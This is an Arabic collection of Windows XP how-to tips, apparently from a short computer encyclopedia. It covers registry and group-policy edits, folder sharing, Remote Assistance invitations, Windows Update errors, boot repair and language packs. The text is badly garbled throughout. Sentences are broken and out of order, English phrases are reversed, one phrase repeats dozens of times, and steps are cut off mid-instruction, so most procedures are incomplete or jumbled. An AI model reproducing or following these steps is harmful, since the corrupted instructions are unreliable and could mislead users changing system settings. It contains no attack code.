**ئه ذلك :**

**من القائمة اذهب الى تحرير ثم جديد ثم قيمة DWORD قم بتسميته بالإسم DesktopProcess** 

**أعطه القيمة العشرية1.** 

**جعل الويندوز XP إذا وجد أحدها شغولا أن يتصل بآخر**

**كان الرقم السابق مشغولا .**

**افتح جهاز الكمبيوتر .**

**افتح جهاز الكمبيوتر .**

**نقر فوق نشر هذا-**

**أو -**

**تحت مهام الملفات والمجلدات :**

**تحت مهام الملفات والمجلدات :**

# **حجمها كيف أقوم بذلك في وندوزXP**

**انقر نقراً مزدوجاً فوق محرك الأقراص ثم انقر فوق المجلد الذي يحتوي على الصور .**

**صي مباشرة من ويندوزXP** 

**ثم موافق .**

**Windows**,

**اتبع الإرشادات في معالج النشر إلى ويب .**

**الملف إلى ويب .**

**انقر نقراً مزدوجاً فوق محرك الأقراص أو المجلد .**

**انقر فوق الملف أو المجلد الذي تريد نشره إلى ويب .**

**انقر بزر الماوس الأيمن فوق محرك الأقراص أو المجلد ثم انقر فوق مشاركة وأمان .**

**أو المجلد الذي تريد مشاركته .**

#### **الموسوعة المختصرة - عصام سرحان ذياب**

# **إذا كنت تشارك محرك أقراص في التبويب مشاركة انقر فوق but risk the understand you If**

**still want to share the root of the drive, click here.** 

**الاختيار مشاركة هذا المجلد على شبكة الاتصال . سم المشاركة .لن يغير هذا اسم المجلد على الكمبيوتر . 2-للسماح للمستخدمين الآخرين بتغيير الملفات في المجلد المشترك حدد خانة الاختيار السماح 3-إذا سجلت الدخول كضيف ,Guest يمكنك إنشاء مجلد مشترك . 4-الخيار مشاركة غير متوفر من أجل مجلدات النظام ,Settings and Documents Program أو مجلد باستخدام 'المجلدات المشتركة' إذا كان الكمبيوتر متصلا Domain** the contract of the contract of the contract of the contract of the contract of the contract of the **المشاركات . انقر فوق مشاركة ملف جديدة . ونات. بعد توفير هذه المعلومات، انقر فوق إنهاء . عن المستخدمين بكتابة \$ على أنه آخر حرف من اسمه. يمكن ملاحظات : 1-لتغيير اسم المجلد على شبكة الاتصال اكتب اسماً جديداً للمجلد في مربع النص لمستخدمي شبكة الاتصال بتغيير الملفات . WINDOWS. Files, انقر نقراً مزدوجاً فوق إدارة الكمبيوتر . في شجرة وحدة التحكم، اذهب الى إدارة الكمبيوتر -أدوات النظام -المجلدات المشتركة انقر فوق اتبع الخطوات في إنشاء مجلد مشترك . 'مستكشف 'Windows أو في 'جهاز الكمبيوتر' أو عند استخدامهم للأمر view net في الكمبيوت البعيد .**

**هب الى ابدأ ثم تشغيل اكتب msc.gpedit اك اذهب الى تكوين المستخدم/قوالب الإدارة /لوحة التحكم انقر نقرا مزدوجا على Panel Control the to access Prohibit اختر ممكن ثم**

**اذهب الى ابدأ ثم تشغيل اكتب msc.gpedit هناك اذهب الى تكوين المستخدم/قوالب الإدارة /شريط Remove and prevent access to the Shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the shut the command Down اختر ممك ثم موافق . لب الإدارة /شريط Remove and prevent access to the Shut هل من طريقة لتشغيل برامج ١٦ بت في ويندوزXP**   $\blacksquare$  **Windows**  $\mathbf{X} \mathbf{P}$  **<b>bosh positive البرامج ذات ١٦ بت. افتراضياً، يتم تشغيل كافة البرامج ذات ١٦ بت كمؤشرات ترابط في عملية تشتغل في الوقت نفسه . للمستخدمين الخيار القاضي بتشغيل برنامج ذي ١٦ بت في عملية NTVDM خاصة به. ويتم تمكين دخول المستخدم برنامجاً من ١٦ بت في مربع الحوار .Run /شريط المهام والقائمة ابدأ انقر نقرا مزدوجا على Memory Separate in Run "Add Space" check box to Run dialog box المنزلية؟ XP Backup كيف أضيف خاصية النسخ الإحتياطي الى ويندوز النسخة XP المسار التالي هذا الملف : Drive:\VALUEADD\MSFT\NTBACKUP\NTBACKUP.M SI اضغط بالزر الأيمن للفأرة على أيقونة الملف السابق اختر من القائمة المنبثقة تثبيت أو Install اذهب الى ابدأ ثم تشغيل اكتب msc.gpedit هناك اذهب الى تكوين المستخدم/قوا command Down اختر ممكن ثم موافق . IDLLs 1 VDM virtual DOS Machine. VDMواحدة، ومشتركة. وبالتالي، فهي تشارك في مساحة الذاكرة المخصصة لعميلة VDM ولا من الممكن إضافة خانة الاختيار "تشغيل في مساحة ذاكرة منفصلة " إلى لعمل ذلك اذهب الى بدأ ثم تشغيل اكتب msc.gpedit هناك اذهب الى تكوين المستخدم /قوالب الإدارة اختر ممكن ثم موافق . تجد في القرص المضغوط للويندوز على Backup.** 

**موافق .**

**Printer Port (LPT1) خصائص ثم إعدادات المنفذ ضع إشارة على تمكين الكشف عن "التوصيل التشغيل" المتوارثة ثم**

 **COM(Ports&LPT(ثم اضغط بالزر الأيمن للفأرة على (1PT**

**انقر على موافق .**

**كيف أستطيع دعوة صديقي ليحل مشكلة ما لدي في ويندوز XP باستخدام المساعدة عن بعد؟**

**الأحيان ,تكون أفضل طريقة لحل مشكلة هي أن تجعل شخصاً يريك كيفية الحل. المساعدة عن**

**رسالة بريد إلكتروني لدعوة صديق للاتصال بالكمبيوتر الخاص بك. بعد الاتصال سيكون**

**12. Intervention Microsoft Windows XP,** 

**.** 

**ملاحظات :**

**لبدء تشغيل المساعدة عن بعد :**

**انقر فوق ابدأ ثم انقر فوق تعليمات ودعم .**

**نبدأ بشرح الطريقة بالتفصيل :**

 **Windows Messenger and**  $\mathbf{z}$  **individually a strategies <b>of the strategies of the strategies of the strategies of the strategies of the strategies of the strategies of the strategies of the strategies of the strateg** 

**تشاهدانه .**

**اب بريد إلكتروني .**

**12 Windows Messenger** 

**بالإنترنت أثناء استخدام المساعدة عن بعد .**



**انقر فوق دعوة صديق للإتصال بالكمبيوتر الخاص بك بواسطة المساعدة عن بعد .**

**إرسال دعوة له للتحكم بجهازك طبعا يجب أن يكون صديقك متصل في الإنترنت في هذه اللحظة .**

**إذا كنت تعمل ضمن شبكة اتصال محلية فقد تمنعك جدران الحماية من استخدام المساعدة عن بعد .**

**Accept** 

**أخرى .**

**بالتحكم بجهازك، اضغط نعم .**

**بعدها سيرى صديقك كل ما يجري على سطح مكتبك عليه أن ينقر على Chat Show** 

# **ينقر على Control Take ليتمكن من التحكم في جهازك بكل حرية .**

 **1-انقر فوق ابدأ ثم انقر فوق تعليمات ودعم . ثانيا: الطريقة الثانية بواسطة البريد الإلكتروني : 2-انقر فوق دعوة صديق للإتصال بالكمبيوتر الخاص بك بواسطة المساعدة عن بعد .**

**انقر فوق دعوة هذا الشخص . Co 4-أدخل اسمك اكتب رسالة موجزة تعبر عن طبيعة مشكلتك ثم انقر على متابعة .ntinue 5-حدد المدة التي يستطيع فيها صديقك استخدام جهازك التحكم به ثم اختر كلمة مرور تراها مناسب**

 **6-انقر فوق إرسال الدعوة .**

**3-** 

 **Take Control.** 

**.** 

**ثالثا: الطريقة الثالثة بواسطة حفظ الدعوة كملف لترسلها بشكل يدوي : 3-انقر على حفظ الدعوة كملف . 4-أدخل اسمك حدد المدة التي يستطيع فيها صديقك استخدام جهازك التحكم به ثم اختر كلمة مرور -انقر فوق ابدأ ثم انقر فوق تعليمات ودعم . 2-انقر فوق دعوة صديق للإتصال بالكمبيوتر الخاص بك بواسطة المساعدة عن بعد .**

**حفظها في المجلد الذي تراه مناسبا .**

**ملحق أو تستطيع إرسال هذا الملف عبر FTP** 

**لية :**

 **5-انقر على حفظ الدعوة**

 **6-من أي برنامج بريد إلكتروني أرسل هذا الملف كملف**

**15 Iake Control.** 

**تجدها مناسبة الى صديقك .**

#### **عندما أذهب الى موقع تحديث ويندوز أحصل على رسالة الخطأ التالية account user :**

**failure https://external diagrams** 

**ثم جلد ليتم حفظ الملف بداخله .**

#### **g r اذهب الى : اذهب الى ابدأ ثم تشغيل ثم اكتب edit e اضغط على موافق هناك**

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\Curr **entVersion\WindowsUpdate** 

**من القائمة اذهب الى تحرير ثم أذونات امنح كل من Administrator System الأذونات التا**

# **HKEY\_CURRENT\_USER\Software\Microsoft\Windows\Curre n tVersion\Policies\Explorer**

**NoWindow sUpdate.**

**.** 

**اضغط موافق .**

**احذف المفتاح التالي :**

**اذهب الى :**

**ثم اضغط على موافق .**

**كيف أستطيع إنشاء قرص بدء تشغيل مرن لنظام ويندوزXP** 

#### **التهيئة ضع إشارة أمام إنشاء قرص بدء تشغيل ثم ابدأ . MS-DOS**

### **كيف أستطيع تغيير الموقع الإفتراضي لملفات إعداد ويندوز ?XP**

# **اذا افترضنا أنك قمت بتنصيب ويندوز XP من القرص المضغوط فيما بعد قمت بنسخ ملفات الإعداد**

 **Specif y Windows Installation file location على مزدوجا نقرا انقر /System الإدارة Windows Setup file path: اذهب الى ابدأ ثم تشغيل اكتب msc.gpedit هناك اذهب الى تكوين الكمبيوتر/قوالب**

**للقيام بمهام ما أن يقوم بنسخ الملفات المطلوبة مباشرة من القرص الصلب، لعمل ذلك قم بما يلي :**

**نعم اذهب الى ابدأ ثم تشغيل اكتب msc.gpedit هناك اذهب الى تكوين الكمبيوتر/قوالب Verbose vs normal status messages**  $\hspace{1cm}$  **/System**  **الموسوعة المختصرة - عصام سرحان ذياب** 

**ثم تشغيل اكتب msc.gpedit هناك اذهب الى تكوين المستخدم /قوالب Windows Explorer /Windows Components/ Restrict all drives Computer Hide these specified drives in My** 

#### **تطبيقاتWindows**

**موافق .**

**الى تكوين المستخدم /قوالب Common Open File ثم Windows Explorer ثم/Windows Components/الإدارة Items displayed in Places Bar اذهب الى ابدأ ثم تشغيل اكتب msc.gpedit هناك اذهب**  $Dialog$ 

**المعروضة في شريط المواضع الموجود في مربع الحوار ملف /فتح**

**في شريط المواضع .**

**1**) **1** 

**العناصر الصالحة التي يمكن عرضها في شريط المواضع هي :**

 **(\\server\share) (2الاختصارات إلى مجلدات بعيدة**

**المربع التالي حدد البرنامج المطلوب ثم موافق .**

 **(3مجلدات Shell الشائعة .**

**قائمة مجلدات Shell :**

**Desktop CommonPictures CommonMusic CommonDocuments MyNetworkPlaces MyMusic MyFavorites MyDocuments MyComputer Recent. ProgramFiles Printers MyPictures**

#### **في ويندو XP ماذا أفعل؟**

**لقرص المضغوط لويندوز XP ثم اختر onsole ?Recovery بعدها اكتب الأمر التالي :**

**حال تعطيل هذا الإعداد أو عدم تكوينه سيتم عرض الافتراضية للعناصر في المواضع .**

**FIXBOOT** 

#### **لويندوز XP إستبدال الملفات المعطوبة منها بأخرى صالحة؟**

 $\frac{1}{2}$  **<b>sfc** /scannow

#### **لدي مودم DSL كيف أستطيع دخول الإنترنت بواسطته بدون تثبيت أي برامج إضافية؟**

**الحل الأول :**

**ثم موافق .**

**باستخدام اتصال عريض النطاق الترددي .**



*x* **<b>bomain Member:**  $\blacksquare$ **اذهب الى أدوات إدارية ثم نهج الأمان المحلي هناك الى اعدادات الأمان - نهج الحساب - نهج كلمة**

# **1 a a a maximum machine Account password age**

**الحل الثاني : :** 

# **accounts /maxpwage:unlimited net**

**عند محاولتي لإعداد ويندوز XP فوق ويندوز آخر باستخدام الخيار Upgrade فإن برنامج الإعداد**

**من الملفات يجب حذف هذه الملفات أو نقلها مؤقتا قبل تشغيل إعداد ويندوز.XP** 

# **لدي ويندوز ٩٨ أريد تثبيت ويندوز XP لكن دون استخدام خيارUpgrade في نفس الوقت**

**أريد حفظ إعداداتي في ويندوز ٩٨ لأستعيدها في ويندوزXP** 







**لإرشادات .**

# **حمل Machine Virtual Microsoft من موقع تحديث ويندوز XP ذلك بالذهاب الى ابدأ ثم كافة Windows.**

### **هل يستطيع الويندوز XP قراءة محتويات الملفات النصية النوافذ مواق الإنترنت باللغة الإنجليزية**

**ابدأ كافة البرامج <البرامج الملحقة<الوصول<الراوي >**

# **BAR CTRL+SHIFT+SPACE.**

# **Windows XP Multilanguage Pack هو**



٥٥١

# **بعد تنصيب حزمة Pack Multilanguage XP Windows كيف أغير لغة الواجهة القوائم**



#### **عند تنصيبي لبعض البرامج على ويندوز XP يبدأ برنامج التنصيب بالعمل عندما يشير مؤشر**



**المظهر: الإطارات والأزرار ,ونظام الألوان وحجم الخط كافة الميزات في مربع الحوار مظهر متقدم**

**المكتب: الخلفية واللون الرموز) انقر فوق تخصيص سطح المكتب لتغيير الرموز (**

**التغييرات على السمة. يتم حفظ العناصر التالية كجزء من السمة :**

**سطح والموضع**

**(انقر فوق خيارات متقدمة .(**

**ذلك بالذهاب الى لوحة التحكم ثم الماوس ثم تبويب المؤشرات .**

**ندات. لفتح مجلد "المستندات" انقر فوق ابدأ، ومن ثم انقر فوق**



**12 Start/Run egsvr 32 msi.dll Start/Run** 

**أصوات .**

**فوق حفظ باسم .**

**اكتب اسماً للسمة وانقر فوق موافق .**

